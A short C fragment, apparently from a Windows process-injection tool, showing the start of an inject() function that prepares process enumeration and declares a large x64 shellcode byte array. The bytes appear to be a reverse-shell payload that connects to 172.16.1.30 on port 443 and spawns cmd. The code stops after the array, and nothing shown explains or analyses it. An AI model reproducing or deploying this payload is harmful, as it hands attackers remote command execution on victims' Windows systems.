 void inject(void) {
PROCESSENTRY32 entry;
entry.dwSize = sizeof(PROCESSENTRY32);
uint8_t shellcode[] = {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,
0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x01,0xbb,0xac,0x10,0x01,0x1e,0x41,0x54,
0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,
0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,
0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,
0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,
0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,
0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,
0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,0xba,0x08,0x87,0x1d,0x60,0xff,
0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5
};